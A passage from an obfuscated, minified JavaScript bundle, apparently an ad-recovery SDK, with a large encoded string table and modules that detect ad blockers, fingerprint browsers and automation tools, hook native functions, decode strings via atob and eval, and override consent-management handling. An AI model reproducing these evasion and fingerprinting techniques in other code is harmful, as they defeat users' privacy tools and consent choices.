RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"as_session_id","getLocationRange","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","function","MSG_SYN","_sourceRoot",'" as-key="',"[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","<single-animation>#","PerformanceEntry","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","mediaType","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","declarators","getOwnPropertyNames","initLogMessageHandler","-apple-system|BlinkMacSystemFont","http://api.dable.io/widgets/","aria-label","<line-style>","content-box|border-box|fill-box|stroke-box|view-box","createElement","aXJycg==","isDelim","ClassSelector","auto|never|always|<absolute-size>|<length>","Generator is already executing.","<'padding-left'>{1,2}","_mappings","matched","[auto|<length-percentage>]{1,2}","ddg/","<custom-ident>|<string>","none|[crop||cross]","value","<absolute-size>|<relative-size>|<length-percentage>","cos( <calc-sum> )","decorate","div","BatteryManager","endsWith","<complex-selector-list>","</pre>","vendor","Module","auto|after","file","normal|auto|<position>","<transform-function>+","geb","https:","isBrave","country","` should not contain a prelude","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","svmin","auto|<length>","rotateX( [<angle>|<zero>] )","matchMedia","frameStatus:failed","configurable","none|capitalize|uppercase|lowercase|full-width|full-size-kana","none|auto|textfield|menulist-button|<compat-auto>","paint( <ident> , <declaration-value>? )","TopLevelCss","includes"," |  ","xlink:href","none|<filter-function-list>|<-ms-filter-function-list>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","slice","[recovery] __tcfapi removeEventListener","none|all|<dashed-ident>#","_parent","as_selected","</p>","<url>|none","frame","intersectionRatio","middle","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","atan2( <calc-sum> , <calc-sum> )","for","[<url> [format( <string># )]?|local( <family-name> )]#","<an-plus-b>|even|odd","offset","center","fonts.googleapis.com","toPrimitive","startsWith","path","readystatechange","/cdn/adx/open/integration.html","replace|add|accumulate","Hex digit or question mark is expected","Css","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp"," used missed syntax definition ","padStart","webGL",", y: ","<page-selector-list>","lastScrollY","[<length>|<percentage>|auto]{1,4}","<predefined-rgb> [<number>|<percentage>|none]{3}","<compositing-operator>#","token","Please enter the password","Feature","https://qa.ad-shield.io",".setTargetingForGPTAsync","chromium","msie","getComputedStyle","<'border-width'>","replaceSync","umogames.com","GeneralEnclosed","script:","gpt-highfivve","[AdBlockDetector] page unloaded while checking request block. ","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","setTargeting","No element indexed by ","toArray","<visual-box>||<length [0,∞]>","pos","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Must be between 0 and 63: ","[recoverTcfCMP] ","SyntaxReferenceError","as_inmobi_cmp_id","crossorigin","browserEngineKind","<'inline-size'>","https://ad-delivery.net/px.gif?ch=2","no purpose 1 consent"," | ","fromArray","Bad value `","?version=","decodeUrl","unshift","randomUUID","Terminate - IVT blocked","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","normal|small-caps","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?",".workers.dev","shouldStorageWaitForTcf","opacity( [<number-percentage>] )","httpEquiv","listenerId","<grid-line>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","margin: 0; padding: 0;","v4ac1eiZr0","HTMLScriptElement","trim","link","<bg-size>#","auto|<position>","<length-percentage>","checkAtrulePrelude","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","appendData","add","Element_attributes","_array","(E2) Invalid protect url: ","SyntaxMatchError","HTMLSourceElement","delim-token","auto|both|start|end|maximum|clear","min","rule","String or url() is expected","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","child|young|old","headless_chrome","uBlock Origin","window.process is","keys","<single-animation-play-state>#","':' [before|after|first-line|first-letter]","Url","contains","block|inline|run-in","decorator","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","__phantomas","Analytics.event("," cmp inserted","<supports-condition>","https://qa.html-load.com","<'block-size'>","isUnregistered","Spaces",'Delim "',"[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","no-limit|<integer>","http://","sdk_version","scaleY( [<number>|<percentage>] )","<'margin-block-end'>","auto|<time>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","scheme","show|hide","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","normal|reverse|inherit","text_ad","https://fb.content-loader.com","aps","( <supports-condition> )|<supports-feature>|<general-enclosed>","parseCustomProperty","none|railed","<'align-items'> <'justify-items'>?","cache_isbot","HTMLElement_dataset","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","none|[<number>|<percentage>]{1,3}","function-token","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","focus/","inventory","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","loc","prev","YmphM3prZnZxbHRndTVzdzY3OG4=","cssText","HTMLImageElement","https://static.criteo.net/js/ld/publishertag.prebid.js","urlGenerate","Identifier or parenthesis is expected","getProperty","consumeNumber","ar-yahoo-v1","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","eval(atob('","isTcfRequired","Terminate - empty profile","normal|[fill||stroke||markers]","ChromeDriverw","<url>|<string>","urlFilter","Number sign is not allowed","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","all","isVisibleNode","<'max-block-size'>",'<meta name="color-scheme" content="',"[diagonal-fractions|stacked-fractions]","computeSourceURL","api.ootoo.co.kr","<custom-ident> : <integer>+ ;","domain switch: ignore","[contextual|no-contextual]","<unknown>","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","setIsTcfNeeded","setTimeout","true","Percentage","<calc-value> ['*' <calc-value>|'/' <number>]*","<generic>","sort","clean","dimension-token","row|row-reverse|column|column-reverse","mismatchLength","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","clamp( <calc-sum>#{3} )","</head><body></body></html>","<font-weight-absolute>{1,2}","hookWindowProperty Error: ","WhiteSpace","Element","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","Atrule","nth","ad.doorigo.co.kr","<'flex-grow'>","Document_querySelector","[recoverTcfCMP] __tcfloaded_cache set. Value: ","!self","isVisible","exec","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","<color>{1,4}","xhr_defer","requestIdleCallback","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","firstChild","all|<custom-ident>","AnPlusB","Element_removeAttribute","selenium","auto|balance","unit","idx","Unexpected combinator","SYN","isEmpty","setProperty","window","_file","eachMapping","sizes","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","matchType","[none|start|end|center]{1,2}","isLoaded","invalid protect-id prefix: ","saturate( <number-percentage> )","Unknown property","setInterval","top|bottom|block-start|block-end|inline-start|inline-end","<'top'>{1,4}",'"inventories"',"before","repeat|no-repeat|space|round","keepOriginalAcceptableAds","text/javascript","mixed|upright|sideways","Identifier is expected but function found","HyphenMinus is expected","<mask-reference>#","last","<complex-real-selector-list>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Apple","substringToPos","alpha|luminance|match-source","max( <calc-sum># )","detect","reduceRight","Token","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","<bg-image>#","Terminate - bot detected","reject","` is missed","[none|<dashed-ident>]#","content_ad","tokenType","<'height'>","isElementVisibilityHidden","<number [0,∞]> [/ <number [0,∞]>]?","leader( <leader-type> )","adsense","matchDeclaration","<'column-width'>||<'column-count'>","onmessage","rad","<single-animation-iteration-count>#","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","phantomas","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","HTMLMediaElement","allowRunInIframe","[[auto|<length-percentage>]{1,2}]#","[Bot] bot detected, botKind=","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","vmin","[recoverTcfCMP] start","<time>#","counter( <counter-name> , <counter-style>? )","translateY( <length-percentage> )","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","duration","nightmare","[<ident-token>|'*']? '|'","findAll","<'container-name'> [/ <'container-type'>]?","isAdBlockerDetected","_generateSourcesContent","<outline-radius>","args","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","img_dggnaogcyx5g7dge2a9x2g7yda9d","ghi","cnlwYQ==","insertRules","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","recover_cmp_active","<'max-width'>","consumeUntilBalanceEnd",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"sendXHR","sourceContentFor","MSG_ACK_INVISIBLE","Ratio","computed","svmax","handlers","<wq-name>|<ns-prefix>? '*'","relative","is_admiral_adwall_rendered","callback","url-token","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<ident>","attributionsrc","normal|[<string> <number>]#","Window_setInterval","matcher","selectorList","removeEventListener","normal|allow-discrete","copy","purpose","Property","drag|no-drag","analytics","<counter()>|<counters()>","timeout","adms","productSub","cmpId","ad_unit_path","ApplePayError","out_of_page","none|chained","_names","return","calc(","setSource","none|[first||[force-end|allow-end]||last]","child_last","[auto|<length-percentage>]{1,4}","nowrap|wrap|wrap-reverse","getElementsByClassName","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","html","[<counter-name> <integer>?]+|none","readyState","gpt-adshield","start|end|center|justify|distribute","is_tc_string_resolved","tokenBefore","CSSStyleSheet","generic( kai )|generic( fangsong )|generic( nastaliq )","opacity","wdioElectron","9999","MessageEvent_data","scroll( [<axis>||<scroller>]? )","none|<offset-path>||<coord-box>","\n  --------","startOffset","shift","abs","window.top.document.domain;","parentNode","tagName","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","` for ","separate|collapse|auto","Identifier","Inventory(","adpushup","<'caret-color'>||<'caret-shape'>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","true|false","[<'animation-range-start'> <'animation-range-end'>?]#","_validateMapping","` should contain a prelude","text-ads","<'inset'>","CDO-token","<mf-plain>|<mf-boolean>|<mf-range>","Number of function is expected","sourcesContent","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","__driver_evaluate","Function","leboncoin.fr","tel:","status","<'align-self'> <'justify-self'>?","navigator.permissions.query is not a function","removed","normal|text|emoji|unicode","window.parent.parent.confiant.services().onASTAdLoad","Yml4cXJod245emptNTRvMTJmZTBz","bidder","Number, dimension, ratio or identifier is expected","plainchicken.com","_sourcesContents","querySelectorAll","Rule","as_inmobi_cmp_host","plugins","<relative-selector>#","_skipValidation","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",'" is not in the set.',"unprotect","webkitPersistentStorage","isAbsolute","area","write","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","horizontal|vertical|inline-axis|block-axis|inherit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","<relative-real-selector>#","jkl","<shape-box>|fill-box|stroke-box|view-box","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","_serializeMappings","raider.io","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","default|none","navigator.plugins is undefined","<pseudo-element-selector> <pseudo-class-selector>*",".source","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","ignoreInvalidMapping","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","baseUrl",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Raw","<'opacity'>","normal|reset|<number>|<percentage>","content-box|border-box","__tcfloaded_cache","window.Notification is undefined","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","}-token","userLanguage","cssWideKeywords","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","cdn-exchange.toastoven.net","toString","[pack|next]||[definite-first|ordered]","firstCharOffset","solid|double|dotted|dashed|wavy","Inventory.reinsert","from","normal|<string>","[full-width|proportional-width]","<color>+|none","__webdriver_script_func","<family-name>","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","HTMLStyleElement","givt_detected","level","Terminate - not active","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","deg","initInventoryFrame","code","idFilter","gpt_disabled","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","iterations","<html><head><script>","ltr|rtl","insertAfter","<'border-top-color'>","matchAtrulePrelude","height","send","getOwnPropertyDescriptor","<geometry-box>#"," > div { justify-content:center; } #","onreadystatechange","tail","<target-counter()>|<target-counters()>|<target-text()>","pub_728x90","dpi","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","__as_ready_resolve","should_apply_gdpr","hashchange","Selector is expected","applySourceMap",") error","PseudoElementSelector","copyScriptElement","originalLine","[recoverTcfCMP] __tcfapi rescue","none|<custom-ident>","prelude","assign","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","HTMLIFrameElement_contentWindow","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","sdkVersion","safari","visible|auto|hidden","isFailed","Unexpected err while detecting cosmetic filter: ","invalid protect-id key: ","<ns-prefix>? <ident-token>","lvw","setPAAPIConfigForGPT","Zm1qeA=="," node type","gpt_loaded_time","<attachment>#","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","isVisibleDocument","getTokenStart","<'max-height'>","rotate( [<angle>|<zero>] )","padding|border","hidden","result","MatchOnceBuffer","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","article","declarationList","<'top'>{1,2}","nullable","env( <custom-ident> , <declaration-value>? )","scribd.com","selenium-evaluate","Comment","skip-node","text-ad","auto|inter-character|inter-word|none","WebGLRenderingContext.getParameter is not a function","protectCss","trys","getEvents","ORDERED_NODE_ITERATOR_TYPE","units","Combinator","<frequency>|<percentage>","<url> <decibel>?|none","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","MatchOnce","consents","none|manual|auto","auto|from-font|<length>|<percentage>","auto|sRGB|linearRGB","browserKind","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Node_appendChild","auto|grayscale","Operator","normal|reverse|alternate|alternate-reverse","__as_rej","firefox","char must be length 1","context","Performance.network","flip-block||flip-inline||flip-start","<'flex-direction'>||<'flex-wrap'>","sequentum","Blocked interstial slot define:","HTMLMetaElement","fxios/","CDO","<number-percentage>{1,4} fill?","hasAttribute","open","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","<'border-top-color'>{1,2}","as-empty-bidder","insertRule","isElementDisplayNoneImportant","refresh","https://m1.openfpcdn.io/botd/v","getAtruleDescriptor","walkContext","webkitSpeechGrammar","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","eventName","display","Window_requestIdleCallback","gpt-adsinteractive","<mf-name>",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"protectUrlContext","toStringTag","action","googletag","[first|last]? baseline","none","auto|<'border-style'>","innerHeight","/getconfig/sodar","adlib",'" is expected',"e2VGJU9YclEyPm5wM0pOXTQ3dQ==","position:relative;align-items:center;display:flex;","and","heightEval","( [<mf-plain>|<mf-boolean>|<mf-range>] )","[<function-token> <any-value>? )]|[( <any-value>? )]","positions",": [left|right|first|blank]","nextState","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","runImpl","CSSStyleDeclaration","originalAds","fill|contain|cover|none|scale-down","flex","trident","mimeTypesConsistent","<'margin-left'>{1,2}","visibility:","rng","children","forEachRight","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","innerHTML","SharedStorageWorklet","adv-space","SharedWorker","isTcStringResolved","failed","[auto|<integer>]{1,3}","data-src","as_console","state","firefox_etp_enabled","<'right'>","child","url-not-equal","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","linear|radial","[jis78|jis83|jis90|jis04|simplified|traditional]","<media-not>|<media-and>|<media-in-parens>","Bad value for `","Unknown node type `","ensureInit","blob:","Inventory.insert","//# sourceURL=rtb_adm.js","4641009xmKlSx","CSSMozDocumentRule","<'inset-inline-end'>","as-revalidator","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","quizlet.com","   ","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Failed to get key from: ","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<length>|thin|medium|thick","] by [","nonzero|evenodd","done","cachedResultIsInAdIframe","query","window.external.toString is not a function","auto|<string>","even","start|center|space-between|space-around","adapi.inlcorp.com","RunPerfTest","invert(","ins","visible|hidden","align-items","IVT detection failed","installedModules","bind","width-less-than","ZmthZA==","isNameCharCode","opt/","/report","Block","domain switch: no src attribute","<integer>|<length>","_sorted","/ivt/detect","string","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<repeat-style>#","data:text/html,","Failed to decode protect-url: url is empty","script_abort","toJSON","brightness( <number-percentage> )","exports","<media-in-parens> [and <media-in-parens>]+","_isTcfNeeded","none|<image>|<mask-source>","cmVzZXJ2ZWQy","0d677ebc-1f69-4f65-bda7-2e402eb202d5","skipUntilBalanced","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","as-extra","percentage-token","Comma","dictionnaire.lerobert.com","/pagead/drt/ui","reference","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","scaleX( [<number>|<percentage>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","<angle-percentage>{1,2}","webkit","gpt","auto|[over|under]&&[right|left]?","SupportsDeclaration","rch","lastChild","https://","Expected ","/prebid.js","auto|from-font|[under||[left|right]]","str","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","mustExcludeStrings","getLastListNode","timestamp","event_sample_ratio","<'border-top-width'>","teads","frames","lookupTypeNonSC","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","check","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ=="];return(a1r=function(){return t})()}(function(t,e){const n=a1P,r=a1r();for(;;)try{if(996491==parseInt(n(2275))/1+-parseInt(n(900))/2+parseInt(n(3090))/3+-parseInt(n(843))/4+-parseInt(n(3196))/5+-parseInt(n(1267))/6+parseInt(n(1196))/7*(parseInt(n(1719))/8))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const NV=a1P;var r={9141:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>a});let i="",o=r(656);try{var s;i=null!==(s=document[r(1554)][r(1228)](r(1515)))&&void 0!==s?s:r(1971);const t=document[r(1554)][r(1228)](r(3073))||document[r(1554)][r(1228)](r(1546));t&&(o=new URL(t,window[r(1007)][r(1418)])[r(3264)])}catch(t){}const a={version:r(2130),sdkVersion:i,endpoint:o,env:r(785),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(3322)][r(1582)],insertBefore:Node[r(3322)][r(3318)]};function o(t,e){const n=r;e[n(1332)]?i[n(3318)][n(2137)](e[n(2319)],t,e[n(1332)]):i[n(1582)][n(2137)](e[n(2807)],t)}function s(t){const e=r;i[e(1582)][e(2137)](document[e(419)],t)}function a(t){const e=r,n=document[e(2368)](t[e(2808)]);for(const r of t[e(1413)]())n[e(560)](r,t[e(1228)](r));return n[e(501)]=t[e(501)],n}function c(){const t=r;try{if(null!=window[t(1503)][t(711)]&&t(2398)===window[t(1503)][t(711)][t(2398)][t(481)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(1041),p=r(3315);let g=0;function b(){const t=r;return![t(3194),t(1116)][t(1040)]((e=>location[t(1454)][t(2387)](e)))&&!window[t(1131)]}function w(){const t=r;return o.A[t(2343)](p)||g[t(2889)]()}async function v(t){const e=r;return e(2612)===o.A[e(2343)](e(1017),!1)||!(!(window[e(1007)][e(3460)]+window[e(1007)][e(538)])[e(2413)](e(3074))&&e(2612)!==o.A[e(2343)](e(3074),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(3470)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(1850)](p,g[n(2889)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(1850)](p,g[e(2889)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2612)===o.A[e(2343)](e(1017),!1)||(void 0!==m?m:b()&&![e(2830),e(1116)][e(1040)]((t=>location[e(1454)][e(2387)](t)))&&e(2612)===o.A[e(2343)](f)?(k(t)[e(3470)]((t=>{const n=e;m=t,o.A[n(1850)](f,t[n(2889)]())})),!0):(m=await k(t),o.A[e(1850)](f,m[e(2889)]()),m))}async function x(t){return await async function(){const t=a1P;let e=!1;try{const n=document[t(2368)](t(3115));n[t(560)]("id",t(3192)),document[t(419)][t(1582)](n),n[t(560)](t(2185),t(1866));const r=["ad",t(1091),t(3192),t(3068),t(1538),t(634),t(505),t(2696),t(1210),t(1770),t(2265),t(1172),t(2926),t(2977),t(3271),t(2559),t(3209),t(2821),t(3498)];for(const o of r){n[t(1086)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2461)](n);if(t(3037)===r[t(3027)]||t(2964)===r[t(3297)]){i.A[t(3184)](t(1281)),e=!0;break}}document[t(419)][t(2101)](n)}catch(e){i.A[t(3184)](t(2949)[t(591)](e))}return e}()?[!0,1]:await async function(){const t=a1P,e=XMLHttpRequest[t(2889)]();return!(!e[t(2413)](t(1880))||!e[t(2413)](t(471))||(i.A[t(3184)](t(780)),0))}()?[!0,2]:await async function(t){const e=a1P,n=[];if(t)for(const r of t)e(2253)===r[e(2154)]&&n[e(514)]({url:r[e(2148)]});const r=window[e(1007)][e(1454)][e(2387)](e(3095));return r?n[e(514)]({url:e(2133)}):(n[e(514)]({url:e(1833),mustIncludeStrings:[e(1538)],mustExcludeStrings:[e(2528)]}),s.A[e(590)]()||n[e(514)]({url:e(2582),mustIncludeStrings:[e(537)],mustExcludeStrings:[e(2528)]})),(await Promise[e(2598)]([...n[e(902)]((t=>A(t[e(2148)],t[e(3213)],t[e(3169)]))),r?M():_()]))[e(1040)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1P,n=t[e(3335)]||[],r=await Promise[e(2598)](t[e(2148)][e(902)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1P;if(o(1353)===t[o(2154)]){const t=new XMLHttpRequest;t[o(582)](o(2439),(()=>{const r=o;4===t[r(2789)]&&(t[r(2832)]>=200&&t[r(2832)]<300||n[r(2413)](t[r(2832)])?e():i())})),t[o(582)](o(1140),(()=>i())),t[o(3014)](o(468),r),t[o(2919)]()}else if(o(1724)===t[o(2154)])if(s.A[o(2281)]())A(r)[o(3470)]((t=>t?i():e()))[o(1416)](i);else{const t=new Image;t[o(582)](o(3309),(()=>e())),t[o(582)](o(1140),(()=>i())),t[o(1546)]=r}else if(o(612)===t[o(2154)]){const t=document[o(2368)](o(612));t[o(582)](o(3309),(()=>e())),t[o(582)](o(1140),(()=>i())),t[o(1546)]=r,document[o(419)][o(1582)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(3184)](o(1270)[o(591)](t[o(2148)])),!0):(i.A[o(3184)](o(527)[o(591)](t[o(2148)],o(1028))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1724),url:[e(3390),e(2483)]})}async function A(t){const e=r;let n=arguments[e(1567)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1567)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2343)]()[e(2313)][e(2137)](window,t);if(r[e(3463)])return!0;if(null===r[e(975)]&&e(564)===r[e(2154)])return!0;if(r[e(2832)]<200||r[e(2832)]>=300)return!0;const i=await 